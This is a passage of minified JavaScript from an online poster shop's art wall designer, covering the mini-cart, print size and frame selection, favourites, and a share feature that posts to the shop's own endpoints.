C120.863274,15.7465593 120.863274,15.179277 120.729589,15.0262755 L119.616875,14.8301198 L119.616875,0.106671392 C119.461575,-0.0463300705 118.882804,-0.0243606297 118.771532,0.106671392 C118.08149,0.695923178 116.479662,1.32832922 114.832205,1.5025155 C114.699319,1.56842383 114.654491,2.17886043 114.832205,2.26595357 C115.923305,2.72417333 116.189876,2.8771748 116.189876,3.37854882 L116.189876,14.8301198 L115.077162,15.0262755 C114.943476,15.179277 114.943476,15.7465593 115.077162,15.8775914 L120.729589,15.8775914 Z M129.936296,16.0957165 C130.89291,15.5715884 132.205752,15.2012464 133.830795,15.1141533 C134.008509,15.048245 134.008509,14.3507152 133.830795,14.2628375 C132.739695,13.9144649 132.539566,13.9356497 132.539566,13.4342757 L132.539566,5.32049046 C131.405239,5.51664618 129.134982,5.69083246 127.777311,5.73477134 C127.643625,5.86580336 127.643625,6.54136367 127.777311,6.69436513 L129.112567,6.86855141 L129.112567,13.107088 C128.667482,13.6743703 128.111125,14.0235275 127.332225,14.0235275 C126.464468,14.0235275 125.908111,13.369152 125.908111,12.2565568 L125.908111,5.32049046 C124.772983,5.51664618 122.703655,5.69083246 121.368399,5.73477134 C121.234713,5.86580336 121.234713,6.54136367 121.368399,6.69436513 L122.481113,6.86855141 L122.481113,12.8889628 C122.481113,14.917213 123.705098,16.0957165 125.351754,16.0957165 C127.065654,16.0957165 128.311253,14.8740587 129.112567,13.7614634 L129.068539,16.0957165 L129.936296,16.0957165 Z M139.865867,16.0957165 C143.537023,16.0957165 146.363636,13.739494 146.363636,10.0313663 C146.363636,7.26164747 144.805837,5.167489 142.313037,5.167489 C140.777652,5.167489 139.398367,6.3232385 138.797181,7.54489633 L138.797181,0.106671392 C138.641882,-0.0463300705 138.040696,-0.0243606297 137.929425,0.106671392 C137.239382,0.695923178 135.659168,1.32832922 134.034926,1.5025155 C133.857212,1.56842383 133.834797,2.17886043 134.034926,2.26595357 C135.102811,2.72417333 135.370183,2.8771748 135.370183,3.37854882 L135.370183,14.7430267 C136.371625,15.6594662 138.329681,16.0957165 139.865867,16.0957165 L139.865867,16.0957165 Z M75.32815,2.85313883 C75.433641,2.67422386 76.2145776,2.69678972 76.2775686,2.85313883 L76.2775686,2.85313883 L76.2145776,5.69885386 L79.273815,5.49737304 C79.5060469,5.74398556 79.4635469,6.84165304 79.2313151,6.99800216 L79.2313151,6.99800216 L76.2145776,6.95367638 L76.2145776,12.5097113 C76.2145776,13.6525105 76.7845322,14.235193 77.5647099,14.235193 C78.1764056,14.235193 78.7888602,13.899123 79.252565,13.0029364 C79.5477879,12.733758 80.0752426,13.0246963 79.9910017,13.4510297 C79.4635469,15.0636821 78.0291736,16.3636364 76.2570775,16.3636364 C74.3999815,16.3636364 73.0710991,15.2208372 73.0710991,13.405898 L73.0710991,13.405898 L73.2395811,6.99800216 L71.9531987,6.99800216 C71.7627078,6.88597882 71.7839578,6.12438134 71.9531987,6.03492386 C73.303331,5.54169882 74.5897134,4.30944216 75.32815,2.85313883 Z M140.599938,7.10864601 C142.001638,7.10864601 142.825366,8.59158326 142.825366,11.0348989 C142.825366,13.4993994 141.690238,15.1353381 140.421424,15.1353381 C139.687353,15.1353381 139.064553,14.5688404 138.797181,13.739494 L138.797181,8.17730238 C139.15341,7.58883522 139.798624,7.10864601 140.599938,7.10864601 Z",fill:"#333333"})})};function ue(e,t,r,n,a,l,o){try{var i=e[l](o),s=i.value}catch(e){return void r(e)}i.done?t(s):Promise.resolve(s).then(n,a)}function de(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,a,l=[],o=!0,i=!1;try{for(r=r.call(e);!(o=(n=r.next()).done)&&(l.push(n.value),!t||l.length!==t);o=!0);}catch(e){i=!0,a=e}finally{try{o||null==r.return||r.return()}finally{if(i)throw a}}return l}}(e,t)||function(e,t){if(e){if("string"==typeof e)return fe(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?fe(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function fe(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}const me=(0,a.$j)((function(e){return{artWallCanvasRef:e.artWall.artWallCanvasRef,artWallProducts:e.artWall.artWallProducts,artWallScreenshotStatus:e.artWall.artWallScreenshotStatus}}),(function(e){var t={setArtWallScreenshot:V,setShowShareAndDownloadModal:G,setShowArtWallCloseModal:oe,setArtWallShareableUrl:H,setArtWallScreenshotStatus:q};return{actions:(0,l.DE)(t,e),dispatch:e}}))((function(e){var t=e.actions,r=e.artWallCanvasRef,a=e.artWallProducts,l=e.artWallScreenshotStatus,c=de((0,n.useState)(!1),2),u=c[0],d=c[1],f=de((0,n.useState)({width:window.innerWidth,height:window.innerHeight}),2),p=f[0],h=f[1],x=de((0,se.KO)(ie.n),2),g=x[0],v=x[1],y=function(){return console.log("count AWD",count),(0,A.jsx)("div",{id:"close_cart_on_leave",className:"h-full flex items-center",children:(0,A.jsxs)("div",{id:"cart-contents",className:"cart-contents trigger flex items-center ml-6 relative",children:[(0,A.jsxs)("a",{href:"".concat(window.location.origin,"/cart"),className:"flex relative",children:[(0,A.jsx)(s.G,{icon:["fal","shopping-bag"],className:"text-xl transition-colors ease-in-out duration-500 text-gray-light fill-current"}),(0,A.jsx)("div",{className:"absolute top-1/2 left-1/2 transform",children:(0,A.jsxs)("div",{id:"cart-icon-count",className:"".concat(count>0?"bg-gray-light":"bg-transparent"," rounded-full flex justify-center items-center"),style:{width:"18px",height:"18px"},children:[count>0&&count<=9&&(0,A.jsx)("span",{className:"number",children:count}),count>9&&(0,A.jsx)("span",{className:"circle"})]})})]}),(0,A.jsxs)("div",{id:"mini-cart",className:"minicart",children:[(0,A.jsx)("p",{id:"mini-cart-count",className:"from-awd-header",children:"".concat(count," products in bag")}),(0,A.jsx)("ul",{className:"cart_list product_list_widget",children:(0,A.jsx)("li",{className:"mini_cart_item"})}),(0,A.jsxs)("p",{className:"woocommerce-mini-cart__total total",children:[(0,A.jsx)("span",{children:"Order total"}),(0,A.jsx)("span",{className:"woocommerce-Price- ",children:(0,A.jsx)("bdi",{children:(0,A.jsx)("span",{className:"woocommerce-Price-currencySymbol"})})})]}),(0,A.jsxs)("div",{className:"approx-price-wrapper",children:[(0,A.jsx)("input",{type:"hidden",className:"approx-price-hidden-field","data-type":"minicart","data-shipping":"no",value:"false"}),(0,A.jsx)("p",{className:"price price--approx"}),(0,A.jsx)("select",{id:"currencyChanger"})]}),(0,A.jsxs)("p",{className:"woocommerce-mini-cart__buttons buttons",children:[(0,A.jsx)("button",{className:"button wc-forward",onClick:function(){return window.location.href="".concat(window.location.origin,"/cart")},children:"View Bag"}),(0,A.jsx)("button",{className:"button checkout wc-forward",onClick:function(){return window.location.href="".concat(window.location.origin,"/checkout")},children:"Proceed to checkout"})]})]})]})})};return(0,n.useEffect)((function(){window.onresize=function(){h({width:p.innerWidth,height:p.innerHeight})}}),[]),(0,n.useCallback)((function(){if((0,S.isEmpty)(a))d(!0);else{if(t.setShowShareAndDownloadModal(!0),null===r.current)return;var e=function(){var e,r=(e=regeneratorRuntime.mark((function e(){var r,n,o;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=window.location.origin,e.next=3,Z().post("".concat(r,"/wp-json/tpc/v1/share-art-wall"),{art_wall_value:a});case 3:if(e.sent,window.location.href,n="https://theposterclub.com/art-wall-designer/?h=54be532531",t.setArtWallShareableUrl(n),"generating"!==l){e.next=14;break}return e.next=10,Z().post("https://share.theposterclub.com",{url:n,width:window.innerWidth,height:window.innerHeight});case 10:o=e.sent,t.setArtWallScreenshotStatus("done"),console.log("the screen resp url",o),t.setArtWallScreenshot("".concat(o.data.file));case 14:case"end":return e.stop()}}),e)})),function(){var t=this,r=arguments;return new Promise((function(n,a){var l=e.apply(t,r);function o(e){ue(l,n,a,o,i,"next",e)}function i(e){ue(l,n,a,o,i,"throw",e)}o(void 0)}))});return function(){return r.apply(this,arguments)}}();e()}}),[r,a,l]),(0,A.jsxs)("div",{className:"w-full h-15 flex items-center justify-between flex-shrink-0 relative px-8 border-b border-solid bg-awd-dark border-gray z-50",children:[(0,A.jsx)("div",{className:"absolute top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2",children:(0,A.jsx)(ce,{})}),(0,A.jsx)("div",{children:(0,A.jsxs)("button",{className:"flex items-center uppercase text-black font-display-regular font-normal tracking-widest text-xxs",onClick:function(){return t.setShowArtWallCloseModal(!0)},children:[(0,A.jsx)(s.G,{icon:["fal","times"],className:"mr-3 mb-1px text-xs"}),"Close Art Wall Designer"]})}),(0,A.jsxs)("div",{className:"flex items-center h-full",children:[(0,A.jsxs)($.fC,{open,onOpenChange:function(e){return d(e)},children:[(0,A.jsx)($.xz,{asChild:!0,children:(0,A.jsx)("button",{className:b()("flex items-center uppercase text-black font-display-regular font-normal text-xxs tracking-widest relative"),onClick:function(){g||((0,S.isEmpty)(a)?d(!0):v(!0))},children:"Share"})}),(0,A.jsx)(i.M,{children:u&&(0,S.isEmpty)(a)&&(0,A.jsx)($.VY,{sideOffset:8,asChild:!0,children:(0,A.jsx)(o.E.p,{initial:"initial",animate:"animate",exit:"exit",variants:m.qy,className:"bg-black text-white font-display-regular font-normal text-xxs tracking-wider px-4 py-2 rounded-md",children:"Please add art prints to the wall"})})})]}),(0,A.jsx)(y,{})]})]})}));r(26833);var pe=r(59022);const he=function(e){return e&&(0,S.get)(e,"selectedFrame",!1)};var xe=r(90944);function ge(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function ve(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ge(Object(r),!0).forEach((function(t){ye(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ge(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function ye(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function be(e,t,r,n,a,l,o){try{var i=e[l](o),s=i.value}catch(e){return void r(e)}i.done?t(s):Promise.resolve(s).then(n,a)}function we(e){return function(){var t=this,r=arguments;return new Promise((function(n,a){var l=e.apply(t,r);function o(e){be(l,n,a,o,i,"next",e)}function i(e){be(l,n,a,o,i,"throw",e)}o(void 0)}))}}function je(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,a,l=[],o=!0,i=!1;try{for(r=r.call(e);!(o=(n=r.next()).done)&&(l.push(n.value),!t||l.length!==t);o=!0);}catch(e){i=!0,a=e}finally{try{o||null==r.return||r.return()}finally{if(i)throw a}}return l}}(e,t)||function(e,t){if(e){if("string"==typeof e)return Se(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Se(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Se(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}const We=(0,a.$j)((function(e){return{artWallActiveProduct:e.artWall.artWallActiveProduct,minimizeArtWallProductSidebar:e.artWall.minimizeArtWallProductSidebar,artWallProducts:e.artWall.artWallProducts,frames:e.artWall.frames,search:e.router.location.search}}),(function(e){var t={setMinimizeArtWallProductSidebar:d.Z,updateArtWallProduct:v,updateArtWallProducts:u.Z,setArtWallActiveProduct:f.Z};return{actions:(0,l.DE)(t,e),dispatch:e}}))((function(e){var t=e.actions,r=e.artWallActiveProduct,a=e.minimizeArtWallProductSidebar,l=e.artWallProducts,c=e.frames,u=(e.search,je((0,n.useState)(null),2)),d=u[0],f=u[1],p=je((0,n.useState)(null),2),h=p[0],x=p[1],g=je((0,n.useState)([]),2),v=g[0],y=g[1],w=je((0,n.useState)(!0),2),j=w[0],W=(w[1],je((0,n.useState)(!1),2)),C=W[0],P=W[1],k="variable"===r.type,N=function(){var e=we(regeneratorRuntime.mark((function e(n){var a,o,i,s,u,d,m,p,g,y,b,w,j,W,C,A,P,N,E,O,M,F,T,z;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(console.log("DEBUG sizeChangeHandler()"),!n||!k){e.next=49;break}return i=r.variations.find((function(e){return e.sizeSlug===n.slug})),e.next=5,t.setArtWallActiveProduct(ve(ve({},r),{},{selectedSize:n,selectedVariationId:i.id,selectedVariationPrice:parseInt(i.price)}));case 5:return s=e.sent,u=s.artWallActiveProduct,e.next=9,t.updateArtWallProduct({product:u,artWallProducts:l});case 9:if(f(n.slug),console.log("semiUpdatedArtWallActiveProduct",u),console.log("hasFrame(semiUpdatedArtWallActiveProduct)",he(u)),console.log("frames",c),!he(u)||null===(a=u.selectedSize)||void 0===a||null===(o=a.matchingFrameSizes)||void 0===o||!o[0]){e.next=49;break}if(d=c.map((function(e){return e.size.find((function(e){return e.slug===u.selectedSize.matchingFrameSizes[0].slug}))})).filter((function(e){return void 0!==e})),m=void 0!==he(u).size.find((function(e){var t,r,n,a,l;return(null===(t=e.matchingFrameSizes)||void 0===t||null===(r=t[0])||void 0===r?void 0:r.slug)===(null==u||null===(n=u.selectedSize)||void 0===n||null===(a=n.matchingFrameSizes)||void 0===a||null===(l=a[0])||void 0===l?void 0:l.slug)})),console.log("hasSizeForSelectedFrame",m),console.log("eligibleFrames",d),!(0,S.isEmpty)(d)&&m){e.next=33;break}return console.log("isEmpty"),e.next=22,t.setArtWallActiveProduct(ve(ve({},u),{},{selectedFrame:null}));case 22:return p=e.sent,g=p.artWallActiveProduct,e.next=26,t.updateArtWallProduct({product:g,artWallProducts:l});case 26:return y=e.sent,b=y.artWallProducts,e.next=30,t.updateArtWallProducts({product:h,artWallProducts:b,type:"remove"});case 30:x(null),e.next=49;break;case 33:return A=(0,pe.x)(),P=u.selectedFrame.id,N=null==u||null===(w=u.selectedFrame)||void 0===w||null===(j=w.frameType)||void 0===j||null===(W=j[0])||void 0===W?void 0:W.name,E=null===(C=v.filter((function(e){return e.type===N}))[0])||void 0===C?void 0:C.frames,O=E.find((function(e){return e.id===P})),e.next=40,t.setArtWallActiveProduct(ve(ve({},u),{},{selectedFrame:ve(ve({},O),{},{uuid:A,belongsTo:u.uuid})}));case 40:return M=e.sent,F=M.artWallActiveProduct,e.next=44,t.updateArtWallProduct({product:ve(ve({},F),{},{selectedFrame:ve(ve({},O),{},{uuid:A,belongsTo:F.uuid})}),artWallProducts:l});case 44:return T=e.sent,z=T.artWallProducts,e.next=48,t.updateArtWallProducts({product:ve(ve({},O),{},{uuid:A,belongsTo:F.uuid}),existing:r.selectedFrame,artWallProducts:z,type:"switchFrame"});case 48:x(ve(ve({},O),{},{uuid:A,belongsTo:F}));case 49:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}();(0,n.useEffect)((function(){return function(){x(null),f(null)}}),[]),(0,n.useEffect)((function(){he(r)?x(r.selectedFrame):x(null),!(0,S.isEmpty)(r)&&r.selectedSize&&f(r.selectedSize.slug)}),[r]),(0,n.useEffect)((function(){(0,S.isEmpty)(l)&&!a&&t.setMinimizeArtWallProductSidebar(!0)}),[l]),(0,n.useEffect)((function(){if(!(0,S.isEmpty)(r)&&!(0,S.isEmpty)(c)&&(0,S.has)(r,"selectedSize.matchingFrameSizes")){console.log("frames",c);var e=c.filter((function(e,t){var n,a;console.log("YOLO frame",e);var l=e.variations.find((function(e){var t,n,a;return e.sizeSlug===(null==r||null===(t=r.selectedSize)||void 0===t||null===(n=t.matchingFrameSizes)||void 0===n||null===(a=n[0])||void 0===a?void 0:a.slug)}));return console.log("frameMatchForActiveArtPrintSize",l),e.selectedSize=null==r||null===(n=r.selectedSize)||void 0===n||null===(a=n.matchingFrameSizes)||void 0===a?void 0:a[0],e.selectedVariationId=null==l?void 0:l.id,e.selectedVariationPrice=parseInt(null==l?void 0:l.price),e.selectedVariationImage=null==l?void 0:l.frameImageForArtWallDesigner,e.size.find((function(e){var t,n,a;return e.slug===(null==r||null===(t=r.selectedSize)||void 0===t||null===(n=t.matchingFrameSizes)||void 0===n||null===(a=n[0])||void 0===a?void 0:a.slug)}))})),t=Object.values(e.reduce((function(e,t){var r,n,a=null===(r=t.frameType)||void 0===r||null===(n=r[0])||void 0===n?void 0:n.name;return e[a]?e[a].frames.push(t):e[a]={type:a,frames:[t]},e}),{}));y(t)}}),[r,c]);var E=function(){var e=we(regeneratorRuntime.mark((function e(n){var a,o,i,s,c,u,d,f,m,p;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a=n.frame,o=n.noFrame,null!==r.selectedFrame){e.next=15;break}return console.log("ADD FRAME"),i=(0,pe.x)(),e.next=6,t.setArtWallActiveProduct(ve(ve({},r),{},{selectedFrame:ve(ve({},a),{},{uuid:i})}));case 6:return s=e.sent,e.next=9,t.updateArtWallProduct({product:ve(ve({},s.artWallActiveProduct),{},{selectedFrame:ve(ve({},a),{},{uuid:i})}),artWallProducts:l});case 9:return c=e.sent,e.next=12,t.updateArtWallProducts({product:ve(ve({},a),{},{uuid:i,belongsTo:s.artWallActiveProduct.uuid}),artWallProducts:c.artWallProducts,type:"add"});case 12:x(ve(ve({},a),{},{uuid:i,belongsTo:r.uuid})),e.next=40;break;case 15:if(!o||null===h){e.next=28;break}return console.log("REMOVE FRAME"),e.next=19,t.setArtWallActiveProduct(ve(ve({},r),{},{selectedFrame:null}));case 19:return u=e.sent,e.next=22,t.updateArtWallProduct({product:u.artWallActiveProduct,artWallProducts:l});case 22:return d=e.sent,e.next=25,t.updateArtWallProducts({product:h,artWallProducts:d.artWallProducts,type:"remove"});case 25:x(null),e.next=40;break;case 28:if(!he(r)||(0,S.isEmpty)(r.selectedFrame)){e.next=40;break}return console.log("SWITCH FRAME"),f=(0,pe.x)(),e.next=33,t.setArtWallActiveProduct(ve(ve({},r),{},{selectedFrame:ve(ve({},a),{},{uuid:f,belongsTo:r.uuid})}));case 33:return m=e.sent,e.next=36,t.updateArtWallProduct({product:ve(ve({},m.artWallActiveProduct),{},{selectedFrame:ve(ve({},a),{},{uuid:f,belongsTo:m.artWallActiveProduct.uuid})}),artWallProducts:l});case 36:return p=e.sent,e.next=39,t.updateArtWallProducts({product:ve(ve({},a),{},{uuid:f,belongsTo:m.artWallActiveProduct.uuid}),existing:r.selectedFrame,artWallProducts:p.artWallProducts,type:"switchFrame"});case 39:x(ve(ve({},a),{},{uuid:f,belongsTo:r.uuid}));case 40:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}();return console.log("artWallActiveProduct",r),(0,n.useEffect)((function(){var e=(0,pe.x)();if(console.log("DEBUG useffect on update 1",l,e),console.log("DEBUG artWallActiveProduct",r,e),!(0,S.isEmpty)(r)){console.log("DEBUG useffect on update 2",e);var t=c.map((function(e){return e.size.find((function(e){var t,n,a;return e.slug===(null==r||null===(t=r.selectedSize)||void 0===t||null===(n=t.matchingFrameSizes)||void 0===n||null===(a=n[0])||void 0===a?void 0:a.slug)}))})).filter((function(e){return void 0!==e}));if(console.log("DEBUG eligibleFrames",t,e),(0,S.isEmpty)(t)||!r.justAdded||(0,S.isEmpty)(v)||(0,S.isEmpty)(r)||null!==r.selectedFrame)console.log("DEBUG did not match conditional",e);else{var n=v.find((function(e){return"Oak"===e.type}));if(n)(null==n?void 0:n.frames.find((function(e){return"Oak Frame"===e.post_title})))||x(null);else x(null)}}}),[j,v,r]),(0,A.jsx)(i.M,{children:!a&&(0,A.jsx)(o.E.div,{className:"absolute top-0 left-0 flex h-full z-20 pointer-events-none",initial:{x:"-100%",opacity:0},animate:{x:a?"-100%":0,opacity:1},exit:{x:"-100%",opacity:0},transition:{type:"tween"},children:(0,A.jsxs)("div",{className:"flex flex-col w-100 bg-tpc-darker pointer-events-auto",children:[(0,A.jsxs)("div",{className:"min-h-15 bg-tpc-light border-b border-solid border-gray flex",children:[(0,A.jsxs)("div",{className:"flex-grow flex flex-col justify-center pl-8 pr-4 pt-2 pb-3 border-r border-solid border-gray",children:[(0,A.jsx)("p",{className:"font-body-regular text-xl font-normal text-black mb-0",children:r.post_title}),!(0,S.isEmpty)(r)&&r.artist.map((function(e,t){return(0,A.jsx)("p",{className:"font-body-regular text-xs font-normal text-gray-light mb-0",children:e.name},t)})),(0,S.isEmpty)(r.artist)&&(0,A.jsx)("p",{className:"font-body-regular text-xs font-normal text-gray-light mb-0",children:"Unknown Artist"})]}),(0,A.jsx)("div",{className:"flex justify-center items-center w-15 min-h-15 cursor-pointer",onClick:function(){return t.setMinimizeArtWallProductSidebar(!0)},children:(0,A.jsx)(s.G,{icon:["fal","times"],className:"block"})})]}),(0,A.jsxs)("div",{className:"px-5",children:[(0,A.jsxs)("div",{className:"mt-8",children:[(0,A.jsx)("p",{className:"font-body-regular text-sm text-black font-normal leading-none mb-0 tracking-wide",children:(0,S.isEmpty)(r)||1!==r.size.length?"Sizes":"Size"}),(0,A.jsx)("div",{className:"flex flex-wrap",children:!(0,S.isEmpty)(r)&&(0,xe.Z)(r).map((function(e,t){return(0,A.jsx)("button",ve(ve({className:b()("font-body-regular text-xs text-gray-light mr-3 py-2 px-4 bg-tpc-light rounded-full mt-5",{"bg-gray":!(!d||d!==e.slug)})},k&&{onClick:function(){return N(e)}}),{},{children:e.name}),t)}))})]}),("1000x1400-mm"===d||"100x140-cm"===d||"100x100-cm"===d)&&(0,A.jsxs)("div",{className:"mt-8",children:[(0,A.jsx)("p",{className:"font-body-regular text-sm text-black font-normal inline-block leading-none mb-0 tracking-wide",children:"Note"}),(0,A.jsx)("p",{className:"font-body-regular text-xs text-gray-light font-normal mt-1",children:function(e){switch(e){case"100x100-cm":return"We do not offer matching frames for the 100×100 cm prints. Please consult your local framing shop for available options. We always recommend having x-large prints mounted before being framed to avoid the paper from warping or buckling.";case"100x140-cm":case"1000x1400-mm":return"We do not offer matching frames for the 100×140 cm prints. Please consult your local framing shop for available options. We always recommend having x-large prints mounted before being framed to avoid the paper from warping or buckling."}}(d)})]}),(0,S.isEmpty)(v)?(0,A.jsxs)("div",{className:"mt-8",children:[(0,A.jsx)("p",{className:"font-body-regular text-sm text-black font-normal inline-block leading-none mb-0 tracking-wide",children:"Frames"}),(0,A.jsx)("div",{className:"mt-5",children:(0,A.jsx)("div",{className:"-mt-6",children:(0,A.jsxs)("div",{className:"pt-6",children:[(0,A.jsx)("p",{className:"font-display-regular text-xs text-gray-light font-normal uppercase mb-3 tracking-wide",children:"No Frame"}),(0,A.jsx)("div",{className:"flex -ml-4",children:(0,A.jsxs)("button",{className:"w-6 h-6 rounded-full ml-4 flex justify-center items-center bg-white relative",onClick:function(){return E({noFrame:!0})},children:[null===h&&(0,A.jsx)(o.E.span,{className:"block absolute border border-solid border-black rounded-full",style:{inset:"-5px"}}),(0,A.jsx)("span",{className:"h-6 bg-gray transform -rotate-45",style:{width:"2px"}})]})})]})})})]}):(0,A.jsxs)("div",{className:"mt-8",children:[(0,A.jsx)("p",{className:"font-body-regular text-sm text-black font-normal inline-block leading-none mb-0 tracking-wide",children:"Frames"}),(0,A.jsx)("div",{className:"mt-5",children:(0,A.jsxs)("div",{className:"-mt-6",children:[v.map((function(e,t){return(0,A.jsxs)("div",{className:"pt-6",children:[(0,A.jsxs)("p",{className:"font-display-regular text-xs text-gray-light font-normal uppercase mb-3 tracking-wide",children:[e.type," frames"]}),(0,A.jsx)("div",{className:"flex flex-wrap -ml-4 -mt-4 w-11/12",children:e.frames.map((function(e,t){var r,n,a,l,s,c;return(0,A.jsxs)($.fC,{open,onOpenChange:function(r){var n,a;return P({value:r,origin:"".concat(null==e||null===(n=e.frameType)||void 0===n||null===(a=n[0])||void 0===a?void 0:a.slug,"-").concat(t)})},children:[(0,A.jsx)($.xz,{asChild:!0,children:(0,A.jsx)("button",{className:"w-6 h-6 rounded-full ml-4 mt-4 relative",style:{backgroundColor:null==e||null===(a=e.color)||void 0===a||null===(l=a[0])||void 0===l?void 0:l.description},onClick:function(){return E({frame:e,noFrame:!1})},children:h&&h.selectedVariationId===e.selectedVariationId&&(0,A.jsx)(o.E.span,{className:"block absolute border border-solid border-black rounded-full",style:{inset:"-5px"}})},"".concat(null==e||null===(r=e.frameType)||void 0===r||null===(n=r[0])||void 0===n?void 0:n.slug,"-").concat(t))}),(0,A.jsx)(i.M,{children:C.value&&C.origin==="".concat(null==e||null===(s=e.frameType)||void 0===s||null===(c=s[0])||void 0===c?void 0:c.slug,"-").concat(t)&&(0,A.jsx)($.VY,{sideOffset:8,asChild:!0,children:(0,A.jsx)(o.E.p,{initial:"initial",animate:"animate",exit:"exit",variants:m.qy,className:"bg-black text-white font-display-regular font-normal text-xxs tracking-wider px-4 py-2 rounded-md",children:e.post_title})})})]},t)}))})]},t)})),(0,A.jsxs)("div",{className:"pt-6",children:[(0,A.jsx)("p",{className:"font-display-regular text-xs text-gray-light font-normal uppercase mb-3 tracking-wide",children:"No Frame"}),(0,A.jsx)("div",{className:"flex -ml-4",children:(0,A.jsxs)("button",{className:"w-6 h-6 rounded-full ml-4 flex justify-center items-center bg-white relative",onClick:function(){return E({noFrame:!0})},children:[null===h&&(0,A.jsx)(o.E.span,{className:"block absolute border border-solid border-black rounded-full",style:{inset:"-5px"}}),(0,A.jsx)("span",{className:"h-6 bg-gray transform -rotate-45",style:{width:"2px"}})]})})]})]})})]})]})]})},"awpsc")})}));var Ce=r(75491),Ae=r(87190),Pe=r(85812),ke=r(17481),Ne=r(73168);function Ee(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}const Oe=(0,a.$j)((function(e){return{artWallProductFeed:e.artWall.artWallProductFeed,minimizeArtWallProductsSidebar:e.artWall.minimizeArtWallProductsSidebar,page:e.products.page,isFetching:e.products.isFetching,isFetchingMore:e.products.isFetchingMore,filters:e.filters,favourites:e.favourites.favourites}}),(function(e){var t={setArtWallProductFeed:Ce.Z,fetchProducts:Ae.Z,fetchMoreProducts:Pe.Z};return{actions:(0,l.DE)(t,e),dispatch:e}}))((function(e){var t=e.actions,r=e.artWallProductFeed,a=e.page,l=e.isFetching,s=e.isFetchingMore,c=e.favourites;console.log("AWD Sidebar Component - favourites",c);var u,d,f=(0,n.useRef)(),p=(u=(0,n.useState)(!1),d=2,function(e){if(Array.isArray(e))return e}(u)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,a,l=[],o=!0,i=!1;try{for(r=r.call(e);!(o=(n=r.next()).done)&&(l.push(n.value),!t||l.length!==t);o=!0);}catch(e){i=!0,a=e}finally{try{o||null==r.return||r.return()}finally{if(i)throw a}}return l}}(u,d)||function(e,t){if(e){if("string"==typeof e)return Ee(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Ee(e,t):void 0}}(u,d)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),h=p[0],x=p[1],g=function(){return localStorage.getItem("favouriteIds")?JSON.parse(localStorage.getItem("favouriteIds")):[]},v=function(){return!(0,S.isEmpty)(g())},y=function(e){v()||"favourites"!==e?t.setArtWallProductFeed(e):x(!0)};(0,n.useEffect)((function(){var e={};if("allArtPrints"===r)e.filterParams={},e.page=1;else{var n=g();n=n.map((function(e){return e.id})),e.favouriteIds=n,e.page=1}e.context="detail",t.fetchProducts(e)}),[r]);var w=c.filter((function(e){return!0!==e.isWallObject})).length;return(0,A.jsxs)("div",{className:"flex-shrink-0 w-100 relative z-0",children:[(0,A.jsxs)("div",{className:"flex bg-tpc-light border-b border-solid border-gray relative z-50",style:{height:"60px"},children:[(0,A.jsx)("button",{className:b()("font-body-regular text-black font-normal w-1/2 bg-transparent text-sm flex justify-center items-center"),onClick:function(){return y("allArtPrints")},children:"All Art Prints"}),(0,A.jsxs)($.fC,{open,onOpenChange:function(e){return x(e)},children:[(0,A.jsx)($.xz,{asChild:!0,children:(0,A.jsxs)("button",{className:b()("font-body-regular text-black font-normal w-1/2 bg-transparent text-sm flex justify-center items-center"),onClick:function(){return y("favourites")},children:["Favourites",w>0&&" (".concat(w,")")]})}),(0,A.jsx)(i.M,{children:h&&!v()&&(0,A.jsx)($.VY,{sideOffset:-12,asChild:!0,children:(0,A.jsx)(o.E.p,{initial:"initial",animate:"animate",exit:"exit",variants:m.qy,className:"bg-black text-white font-display-regular font-normal text-xxs tracking-wider px-4 py-2 rounded-md",children:"You have no 